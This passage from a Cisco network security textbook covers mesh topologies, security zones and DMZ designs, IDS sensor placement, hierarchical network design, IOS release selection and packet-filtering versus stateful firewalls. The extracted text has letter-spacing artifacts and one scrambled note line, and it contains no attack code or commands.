

**Figure 1-5:** The full mesh design model

On the one hand, the large number of connections (*N* = [*n* (*n*–1) 2], where *n*

is a number of routers deploy ed) ensures the highest DoS/DDoS resilience as compared to other network design models. On the other hand, an attacker who manages to penetrate one of the full mesh network routers can easily sniff out the whole network and has multiple attack av enues to explore. Thus, ev ery single router in a full mesh network is a major point of failure from the security perspectiv e and should be protected just as well as the concentrator router on a star network. This creates high demands for both full mesh network security management procedures and security/general capabilities of the routers used. In addition, routing on large full mesh networks must be dy namic and can get v ery complex; the same applies to the def ense against v arious routing protocols attacks. The partial mesh networks (Figure 1-6) are custom-designed solutions that compromise between full mesh pros (redundancy, scalability, and av ailability) and cons (cost of links and routers, and the complexity of general and security conf iguration, management, and maintenance).



**Figure 1-6:** The partial mesh design model

The univ ersal rule of a router with the most links demanding the highest lev el of protection and security maintenance applies to the partial mesh networks

as well as to any other network design topology. Since partial mesh networks follow custom designs to satisfy specific corporate or organizational requirements, use y our knowledge of networking and y our common sense to determine where to apply or place access control dev ices and IDS sensors.

As to the dy namic routing on large partial mesh networks, it makes sense to employ a robust routing protocol that supports the separation of the network into areas of different topology, significance, and role. Undoubtedly, Open Shortest Path First (OSPF) is the best candidate for such a role, unless we are talking about v ery large multihomed networks with high policy routing requirements, which are ty pical Border Gateway Protocol (BGP) play grounds.

> **Note** implementations, together with the appropriate<br> **Note** equatermaseures, are semplay tanies acused The attacks against OSPF and BGP protocols and their Cisco countermeasures, are complex topics covered in the final chapter of this book.

#### **Network Security Zones**

Whatev er y our network topology model, to prov ide proper security y ou need to split the network into zones with different security significance. Most commonly, the network is div ided into three security zones.

#### **Most-Secure Zone**

This part of the network stores the most sensitiv e inf ormation, such as Pretty Good Priv acy (PGP) priv ate key s. The access to this zone is restricted and tightly controlled. Apart from using a specialized firewall such as Cisco PIX to split this zone from the rest of network, we recommend that you encrypt all traffic belonging to the most-secure zone using IPSec with strong ciphers (such as 256-bit Adv anced Encry ption Standard [AES], or 128-bit Key ed-Hash Message Authentication Code [HMAC] SHA-1 or higher) selected. Dy namic and time-based router access lists can be used to restrict outside access to the zone on a user basis at def ined time periods.

#### **Secure Zone**

This zone is where internal serv ers and workstations are positioned. A f irewall should split this zone from the others. Such splitting should be done properly, including blocking of routing protocols packet propagation (passiv e interf aces and distribution lists on Cisco routers). Also, the f irewall should hav e proxy Address Resolution Protocol (ARP) disabled and should not propagate Lay er 2 inf ormation (such as Cisco Discov ery Protocol [CDP] and Spanning Tree Protocol [STP] frames) from the secure zone.

#### **Demilitarized Zone (DMZ)**

Public access serv ers are positioned at the DMZ. Access to the secure zone is accomplished via a firewall and is monitored for attacks. No access to the most-secure zone is allowed from the DMZ.

*DMZ* is likely to be the most important term used in network security architecture. It is usually a subnet positioned between public (the Internet) and priv ate networks. DMZs are created in four common ways:

**Three-Legged Firewall** A three-legged f irewall has at least three separate interf aces, such as PIX 515 and higher. Shown in Figure 1-7, it is probably the most common DMZ and offers a decent level of by passing traffic control.



**Figure 1-7:** A DMZ based on a three-legged firewall

**Outside Corporate Firewall** A DMZ can also be placed outside the corporate f irewall and connected directly to the public network, as shown in Figure 1-8. Such a setup depends entirely on the security of the servers deploy ed in the DMZ and is not recommended.



**Figure 1-8:** An outside DMZ

**Dirty DMZ** The so-called *dirty* DMZ, in which the public access serv ers (also called *bastion hosts*) are connected to one of the interf aces of an enterprise edge router, is positioned outside the corporate firewall (Figure 1-9).


**Figure 1-9:** A dirty DMZ

A dirty DMZ is of ten set up when the f irewall lacks a third interf ace or does not possess the ability to process the traffic load between the DMZ and the public network. It is considered to be a solution slightly more secure than an outside DMZ; howev er, in reality, a lot depends on the selection of an edge router from which the DMZ spans. You can make dirty DMZ reasonably secure, if the edge router

- Has enough RAM and CPU power to do sof tware-based traffic security processing
- Has an IOS with extended security features, such as the  $o3$ identif ier
- Is modular and security -related (such as f irewalling or IDS) modules (or *blades* in "Ciscospeak") are installed and properly configured to do hardware-based, wire-speed traffic filtering or analy sis

**DMZ Between Stacked Firewalls** Finally, a DMZ can be positioned between two stacked firewalls, as shown in **Figure 1-10**. This setup is sufficiently secure but can be expensiv e. To mitigate the expenses, a router with extended security capabilities, as described in the dirty DMZ section, can be deploy ed.



#### **Figure 1-10:** A two-f irewall DMZ

The main problem with the two-firewall DMZ architecture is that the traffic from a secure priv ate network has to trav erse the less secure DMZ to reach outside space. A compromised bastion host prov ides attackers an opportunity to hijack and modif y the sessions passing through DMZ. To mitigate such threats, priv ate VLANs or ev en VPNs can be used.

### **IDS Sensor Deployment Guidelines**

Another important part of network security architecture is correct deploy ment of intrusion detection sensors and management consoles. Chapter 2 outlines Cisco Secure IDS solution elements in some detail. Here we prov ide general guidelines on IDS components placement on a protected network:

- The sensors should be distributed through all network lay ers to prov ide complete cov erage of the whole IT infrastructure.
- The sensors' bandwidth ability should nev er become exceeded and scalability issues must be taken into account. Multiple sensors can be stacked to meet growing bandwidth requirements.
- The management console should be installed on a secured × platf orm and placed in the most secure zone.
- All traffic between sensors and management consoles must be both encry pted and authenticated. This includes both ev ent alarms and sensor management traffic.
- ×, Deploy ing one sensor per VLAN is a good idea.
- More than one management console should be deploy ed for  $\blacksquare$ redundancy and f allback reasons. A single sensor can send alarm messages to more than one console.
- Cisco Secure IDS sensors can be conf igured to manage  $\blacksquare$ traffic-blocking functions on PIX firewalls. If that is the case,

a sensor must be positioned close to the PIX f irewall with which it communicates.

**Tip** Keep in mind that routers with extended security f eatures on the IOS, routers and switches with IDS modules installed, and PIX firewalls can also serve as IDS sensors when needed.





# **CISCO HIERARCHICAL DESIGN AND NETWORK SECURITY**

The *hierarchical design*, also ref erred to as the *multilayered network design* approach, is actively promoted by Cisco as the right way of designing efficient and cost-effective networks. Large networks can easily become messy and difficult to control. Apply ing a strict hierarchy to a network topology helps to turn a chaotic collection of details into an understandable, logical sy stem. Cisco defines three lay ers of network hierarchy with a split functionality between them:

- The *core laver* is the network backbone that provides high f ault tolerance and handles large v olumes of traffic with the minimal latency possible. This is the Gigabit Ethernet and ATM play y ard, ev en though many older f iber distributed data interf ace (FDDI) backbones are still operational.
- The *distribution* layer lies between the backbone and the enduser LANs and is considered to be the part of the network where the control functions, including packet filtering. queuing, and route redistribution, occur.
- Finally, the *access laver* includes user workstations, servers, switches, and access points connecting them as well as dialin serv ers and VPN concentrators f or remote user access.

The questions on Cisco hierarchical design and its three lay ers are a pronounced part of the Cisco Certif ied Design Associate (CCDA) and CCDP exams and are probably as abundant as questions about the ominous OSI model. Scalability, ease of troubleshooting, ease of upgrade, manageability, reliability, and performance are all mentioned as the benefits of hierarchical network design application. Surprisingly, security is not on the list.

Multiple popular misconceptions pertaining to the Cisco hierarchical design in relation to network security include the following:

- Security belongs to the distribution lay er and is only defined there.
- $\blacksquare$ Due to speed and perf ormance degradation issues, security saf equards should not be deploy ed at the core lay er.
- MAC filtering and VLANs are the main (or only) safeguards to  $\blacksquare$ be deploy ed at the access lay er.
- Cisco security safeguards are all about routers, switches, VPN concentrators, and f irewalls.

These misconceptions are dismantled piece-by -piece when we discuss security issues applicable to each lay er of the Cisco hierarchical network design approach.

#### **The Core Layer**

Crackers dream about "getting enable" (f ull administrativ e control) on a highspeed backbone router or switch. Once this is accomplished, the opportunities for traffic sniffing, manipulation, redirection, and, of course, DoS/DDoS f lood attacks are incredible. Thus, the backbone security is by no means limited to the redundancy issues, and the main security task at the core lay er is to ensure that all forms of access to this lay er's routers and switches are as restricted as they can be.

Another v ery important task is to ov ersee the security of BGP implementation if this path-v ector protocol is used on the backbone under y our control (which is v ery likely the case). Any interf erence with the normal BGP operation—intentional or not—spells doom for the interconnected networks, and more. Refer to the discussion of BGP attacks and countermeasures in Chapter 14 for more details.

As for the notion that security safeguards such as IDS sensors, firewalls, and VPN modules should not be deployed at the core lay er for sake of speed and av ailability, this idea simply doesn't stand the test of time. Multiple network security dev ices and modules currently produced by Cisco

are capable of perf orming their f unction while preserv ing a gigabit speed of the pipe on which they are deploy ed. These dev ices include

- Cisco Traffic Anomaly Detectors XT 5600 and 5700
- Cisco Guard XT 5650
- Cisco PIX 535 firewall
- Cisco Firewall Services Module (FWSM) for Cisco 7600 routers and Cataly st 6500 switches
- Cisco Cataly st 6500 Series Intrusion Detection Sy stem Serv ices Module (IDSM-2)
- Cisco IDS 4250-XL Sensor
- Cisco 7600/Cataly st 6500 IPSec VPN Services Module (VPNSM)

The throughput capabilities of some of these hardware engineering wonders are truly impressiv e. For example, the VPNSM can deliv er up to 1.9 Gbps (gigabits per second) of Triple Data Encry ption Standard (3DES) traffic terminating up to 8000 IPSec connections simultaneously. The FWSM of fers 5 Gbps traffic throughput, up to 100,000 new connections per second, and support for 1 million concurrent connections. Up to four FWSMs can be installed in a single chassis, offering 20 Gbps firewall scalability.

There are no technical reasons why y ou should not incorporate these powerf ul saf eguards into y our core lay er architecture to ensure the ISP-lev el or large corporation entry point security. In fact, Cisco Traffic Anomaly Detectors XT 5600 and 5700 as well as Cisco Guard XT 5650 were specif ically designed to be deploy ed at the network backbone to detect and handle massiv e DDoS attacks. Since the current lev el and sophistication of DDoS f loods hav e gone much f arther than the day s of *Mafiaboi vs. CNN and eBay*, employ ing these rather costly anti-DDoS solutions can prov e to be cost-sav ing af ter all. For high political prof ile or gov ernment organizations and businesses earning millions v ia mission-critical e-commerce operations,

XT 5600/5700 and XT 5650 are a must.

### **The Distribution Layer**

The distribution lay er is a part of the network where the traffic is distributed between the end-user LANs or separate stations and the network backbone. The links and dev ices between organizational departments and branches belong to the distribution lay er realm. Many f actors def ine distribution lay er security needs, including the following:

- Whether the core lay er belongs to an ISP or the same organization
- The need for strict security separation among the organization's departments, groups, and branches
- The presence of remote branch or telecommuter connections terminating at the distribution lay er
- $\blacksquare$  The levels of trust assigned to users or user groups

Ty pical deploy ment of Cisco network dev ices at the distribution lay er includes midrange routers and Cataly st switches such as Cisco 3600 and 3700 series routers or Cataly st 5000. The distribution lay er is where y ou are most likely to encounter PIX firewalls (apart from the SOHO PIX 501), Cisco 3000 VPN concentrators, and Cisco IDS 4200 sensors, but this does not mean that all or ev en major network security policy enforcement is done here. The area of traffic distribution is very important for its monitoring. filtering, and encryption, but the origination of traffic arriving at the distribution lay er is also important.

The following important functions have to be performed at the distribution lay er:

> ■ Centralized logging and log storage from multiple sources. including access lay er LANs and, in some cases, the backbone

- Route filtering via distribution lists, passive interfaces, and policy routing
- Centralized security policy and device management

To prov ide centralized security policy and dev ice management, Cisco has dev eloped a v ariety of products, including enhancements to its popular CiscoWorks management center such as CiscoWorks VPN/Security Management Solution, CiscoWorks Security Inf ormation Management Solution, Cisco Router and Security Dev ice Manager, and Cisco PIX Dev ice Manager. The complete Cisco IP Solution Center is scaled to manage MPLS or IPSec VPNs and requires deploy ment of a specif ic Cisco CNS Intelligence Engine 2100 (IE2100) hardware platf orm as well as Solaris management and database stations. If y ou hav e a sizable Cisco-based network to manage, these products can make y our lif e much easier, but be aware of the additional security risks that a user-friendly and efficient management solution might bring. Nothing is sadder than a f irewall owned by employ ing a read-write (RW) SNMP community string sniffed out of the security management sof tware–generated traffic!

#### **The Access Layer**

The access lay er is the point at which the end users enter the network. Thus, the main component of the access lay er security is the Authentication, Authorization, and Accounting (AAA) serv ices represented by RADIUS/TACACS+ Cisco Secure Access Control Serv ers on the serv er and Cisco Secure/Cisco Trust Authentication Agents on the client sides. Mentioned prev iously, a Cisco IBNS technology is a relativ ely new but v ery important play er in the AAA f ield. The 802.1x network access control standard used by the IBNS is immensely f lexible and powerf ul; employ it when and where y ou can. Out of the Extensible Authentication Protocol (EAP) ty pes supported by 802.1x on Cisco dev ices, select EAP-PEAP, EAP-TTLS, or, in purely Cisco env ironments, nov el EAP-FAST. Steer clear from the original Cisco EAP-LEAP (the methodologies of its abuse are cov ered in Chapter 12). These recommendations are particularly v aluable when selecting user access control methods for Cisco wireless networks.

Of course, access lay er security also includes protecting end-user desktops and laptops as well as local network serv ers. Hav e y ou been thinking that Cisco security is all about routers, switches, and v arious security hardware dev ices? Enter Cisco Trust and Cisco Security Agents, the recent Cisco adv ancements in the field of endpoint protection. Cisco Security Agent (CSA) is a host-based intrusion prev ention sy stem that works by apply ing security policy to sy stem behavior via intercepting and analy zing sy stem calls. The CSA networking model consists of three components:

- Cisco Security Agent Management Center (CSAMC)
- The administration workstation
- The CSA sof tware installed on the protected hosts

The CSAMC allows centralized remote management of multiple CSAs that includes dividing secured hosts into groups with different security policy requirements as well as maintaining security v iolation logs and sending alerts v ia pager or e-mail. The administration workstation connects to the CSAMC v ia a Secure Sockets Lay er (SSL)–protected web interf ace. As to the CSA itself, it is av ailable for Windows, Linux, and Solaris and consists of four interceptor modules. The f ile sy stem interceptor checks all f ile read-and-write requests against the def ined security policy. The network interceptor module controls changes of Network Driv er Interf ace Specif ication (NDIS) and can also limit the number of connections or filter them on the IP: port basis. The configuration interceptor checks read/write requests to the Windows registry or UNIX rc initialization scripts. Finally, the execution space interceptor maintains the integrity of each program's dy namic run-time env ironment. The requests to write into memory not owned by the requesting process are detected and blocked by default. Classical stack buffer ov erflow attacks and attempts to inject shared or dy namic link libraries (DLLs) are also detected and blocked. Thus, the integrity of memory and network I/O addressing is protected.

When a suspicious sy stem call is detected. CSA can perform the following actions:

- Block the call.
- Pass an error message to the call-initiating program.
- Generate an alert message that is sent to the CSAMC.

By the nature of its operation, CSA is a host-based intrusion prevention system that does not depend on attack signature database and its updates.

Cisco Trust Agent (CTA) is a free Windows application available directly from Cisco and bundled with the CSA or on its own. CTA reports the CSA version, Windows OS version, and current patch status as well as antivirus presence and version installed. More importantly, CTA serves as an 802.1x supplicant supplying the authentication credentials to NAS devices via Extensible Authentication Protocol over User Datagram Protocol (EAPoUDP). At the moment of writing, CTA interoperates with McAfee VirusScan 7.x and 8.0i, Symantec AntiVirus 9.0 and Symantec Client Security 2.0 (EDAP only), and Trend Micro OfficeScan Corporate Edition 6.5, and it can be run on Windows NT 4.0, Windows 2000 Professional and Server (up to Service Pack 4), and Windows XP Professional (up to Service Pack 1).





## **SUMMARY**

As y ou can see, Cisco prov ides a wide range of solutions capable of protecting y our network at any hierarchical lay er independently of the network's topology. The next chapter will provide a brief review of all Cisco network security elements we hav e mentioned here.

Network security should be considered and dev eloped from the earliest design stage. Unf ortunately, Cisco network design guides do not pay sufficient attention to this fact. The topologies and models of network design suggested by Cisco possess unique security -relev ant peculiarities that should be taken into account when dev eloping the security policy, deploy ing, and protecting the network. Black Hats look out for badly, chaotically designed networks that are difficult to manage, monitor, upgrade, and troubleshoot. Don't make y our network appear at the top of their hit list.







# **Chapter 2: Cisco Network Security Elements**

## **OVERVIEW**

When we talk about Cisco network security elements, we are usually considering PIX firewalls, v irtual priv ate network (VPN) concentrators, and intrusion detection sy stem (IDS) appliances. Howev er, ev ery Cisco router and switch has a wealth of usef ul security f eatures ev en if no specialized (for example, Context Based Access Control [CBAC] -supporting) IOS/CatOS v ersion is employ ed. In many cases, when properly conf igured, these features can offer a sufficient level of protection for your network without hav ing to buy costly specialized security appliances.

This chapter outlines common security features of Cisco networking devices and provides recommendations on IOS and CatOS v ersion selection for y our networking and security needs.





# **COMMON CISCO DEVICE SECURITY FEATURES**

The security safequards expected to be supported by any Cisco router independently of the platf orm and IOS v ersion (or *code train* in Ciscospeak) include the f ollowing:

- Authentication, Authorization, and Accounting (AAA) support
- Standard, extended, dy namic, time-based, and reflexive access lists
- Passive ports and route distribution lists
- Route authentication
- User and enable password encry ption
- $\blacksquare$  Local ev ent logging into a custom size buffer
- Remote ev ent logging v ia sy slog and Simple Network Management Protocol (SNMP) traps
- $\blacksquare$  Dial-back for users dialing into the router remotely
- Static Address Resolution Protocol (ARP)
- Network Time Protocol (NTP) authentication

All Cisco Cataly st switches support the following:

- Media Access Control (MAC) address filtering and static MACs
- **Proper static and dynamic virtual LAN (VLAN) segmentation**
- Secure Spanning Tree Protocol (STP) (Cisco RootGuard and BPDUGuard f eatures)
- Local and remote event logging via sy slog and SNMP traps
- Restricted administrative access to the switch on a source IP basis
- User and enable password encry ption
- **NTP** authentication

Ev ery thing bey ond the listed f unctions can be implemented by using additional security features in specific IOS versions, adding security modules to modular routers or switches, or using security appliances such as PIX firewalls instead of casual routers.

The first thing you should look at when selecting the code train for your router is the correct IOS release. The two main ty pes of code releases are main releases and early deploy ment (ED) releases. Main IOS releases are reliable and stable, but they do not accept the addition of the latest features and supported platforms. Bug and security fixes are the impetus for issuing main release maintenance rev isions. If y ou f ind an IOS main release that completely suits your demands, it makes perfect sense for you to employ this release on y our routers with a lower chance of router security being compromised by a malicious hacker exploiting possible v ulnerabilities and design flaws in a less tested and tried software. Features that you never use can be abused by attackers to root or crash y our box, and the more bloated the code, the higher the chance that security f laws are there. On the other hand. ED releases can introduce new security features you may desperately need—for example, 802.1x support for user authentication. It is up to you to decide which IOS release line y ou will use, depending on whether the current main releases hav e all the security and other f eatures and protocol support y ou consider necessary.

The ED releases are split into four categories:

**Consolidated Technology Early Deployment (CTED) releases** These are also known as the *T train* and are easily identif iable by their name, which alway s ends with a *T* (f or

*Technology*) —f or example, 11.3T, 12.0T, and 12.1T. T trains are v ery rich in features, protocol, and platform support.

- **Specific Technology Early Deployment (STED) releases** STEDs are usually platf orm-specific. 11.1CA, 11.1CC, 11.1CT, 11.3NA, 11.3MA, 11.3WA, and 12.0DA are ty pical examples of STED releases.
- **Specific Market Early Deployment (SMED) releases** SMEDs are similar to STEDs, but they target specif ic market segments-for example, Internet Service Providers (ISPs). Examples of SMEDs include Cisco IOS 12.0S and 12.1E.
- **Short-lived Early Deployment releases, also known as X Releases (XED)** XEDs do not prov ide sof tware maintenance rev isions or regular sof tware interim rev isions. If a bug is f ound in the XED bef ore its conv ergence with the CTED, a sof tware rebuild is initiated and a number is appended to the IOS name. For example, Cisco IOS 12.0(2)XB1 and 12.0(2)XB2 are examples of 12.0(2)XB rebuilds.

How about the security relev ance of identif iers in the IOS names? The main IOS security identifiers are *k* for encryption and *o* for firewalling, but a few other identif iers can also be important security -wise. For example, quality of serv ice (QoS) features are desirable since they can be used in denial-ofserv ice/distributed denial-of-serv ice (DoS/DDoS) control. Table 2-1 lists the IOS name identif iers relev ant to network and router security.

### **Table 2-1: Security-Relevant IOS Identifiers**





As you can see, **Table 2-1** includes not only the identifiers of features that are desirable, but it also shows the identif iers of minimalistic IOS v ersions such as q4, y, and y 2 that should be avoided if possible. As with any thing else, security has scalability demands, and ev en if y ou don't use RADIUS now, y ou may well use it in a few months' time (for example, if a wireless network is deploy ed). Besides, not hav ing NTP support is a v ery bad security practice. (In case y ou're wondering why, logs without precise time shown are useless in a court of law and make the entire incident response procedure fruitless. Conf iguring authenticated NTP sy nchronization with the major reliable NTP serv ers in y our area is a good networking practice.) As to the QoS features, as we already mentioned they come in handy for containing traffic floods, and you can nev er know when a DoS/DDoS attack will hit. Of course, the main countermeasure against such attacks is still proper firewalling, which is briefly reviewed later in the book.







# **CISCO FIREWALLS**

One of the most powerf ul tools in the arsenal of a network administrator that helps in protecting the IT infrastructure is a firewall. Firewalling technology was dev eloped at the early stages of the modern Internet, when the increasing need for security was realized. The first firewalls analy zed by passing traffic and made their decisions based on the source and destination addresses specif ied in the data packets. Since then, the happy times of tricking dumb firewalls with IP spoof ing have passed, and, a step behind the attackers, the f irewalls hav e dev eloped into three distinct ty pes, as we can categorize them today :

- Packet-filtering firewalls
- Statef ul packet-filtering firewalls
- Proxy-filtering firewalls and application-level gateway s

### **Packet-Filtering Firewalls**

A packet-filtering firewall analy zes the network traffic at the transport lay er. matching packet headers against a predetermined set of rules. In the Cisco world, packet-filtering firewalls are represented by simple and extended IOS Access Control Lists (ACLs).

While the standard Cisco ACLs are source or destination IP-based, the extended ACLs examine the following packet header fields:

- Source IP address
- **Destination IP address**
- Network protocol used
- Transmission Control Protocol/User Datagram Protocol (TCP/UDP) source port or Internet Control Message Protocol (ICMP) message ty pe

■ TCP/UDP destination port or ICMP message type

In addition, basic TCP f lag examination can be done using the "established" ACL option, which restricts TCP traffic in one direction by letting the packets through only if ACK or RST f lags are set. Thus, SYN packets would be dropped and initiation of TCP connections from the outside becomes impossible. The established option in extended Cisco ACLs should not be conf used with statef ul packet f iltering; in addition, an attacker with a clue can easily by pass the protection of fered by this option by spoof ing TCP flags. Howev er, a proper stateful firewall will not fall to such an attack.

The most common action Cisco ACLs can perform is either to accept, deny, or f orward the packet. If needed, the action taken can be logged locally or remotely. Dy namic Cisco ACLs allow additional ACL entries to be logged once a user is authenticated to the router, thus allowing user rather than IP and port-based f iltering. The authentication can be done against a local username/password credentials database or employ ing RADIUS or Terminal Access Controller Access Control Sy stem (TACACS+) serv er. While this may sound like a great and flexible feature, take care that the user authentication is done v ia a secure protocol such as SSHv 2. As a rule of a thumb, router Telnet access from any outside hosts must be strictly prohibited.

Another enhancement av ailable for standard and extended Cisco ACLs is time-based ACLs. Time-based ACLs are supported on all Cisco IOS platf orms and permit changes to the network access based upon the time of day, day of week, or both. For example, a bunch of time-based ACLs can be written to block common instant messenger ports during workday hours, so that users are able to chat only af ter or bef ore work and during weekends.

The downsides of using a simple ACL-based packet-filtering firewall are listed here:

- Unauthorized packets can get through the ACL under certain conditions.
- Fragmented packets may also pass through the f irewall under

certain conditions.

- $\blacksquare$  It is difficult to manage large sets of ACLs on multiple routers.
- The support for dy namic/multiport protocols such as H.323 or activ e FTP is poor.

All IOS v ersions for both Cisco routers and Route Switch Modules (RSMs) for the Cataly st switches support packet filtering, and this support can be v ery helpf ul in some cases. An important example of such a case is restricting the administrativ e access to the router or switch to a def ined set of internal IP addresses. Nev ertheless, we strongly suggest using ref lexiv e access lists and upgrading y our IOS to the CBAC-supporting v ersions where possible.

### **Stateful Packet-Filtering Firewalls**

The firewall with stateful packet-inspection ability creates a table with state inf ormation about ev ery established connection. Such table usually includes inf ormation on the f ollowing:

- Source and destination IP address
- Network protocol
- TCP/UDP source and destination port
- TCP sequencing information
- Extra flags for TCP/UDP connections .

As soon as an established connection is successf ully initiated through the firewall, a corresponding object is created. Therefore, all following packets are compared against the object v alues stored in the state table, and if the f irewall sees the packet as a match, the packet is v iewed as a part of an existing connection. On the other hand, if the packet is not found to be a part of an existing connection, the firewall passes it for further inspection

against set ACLs and behav es as a standard packet f ilter.

The cons of stateful packet filtering include the following:

- Slower performance as compared to simple packet filters
- Increased requirements to the router processing power and memory
- Poor support for dy namic/multiport protocols unless the lay ers abov e the transport lay er are also analy zed

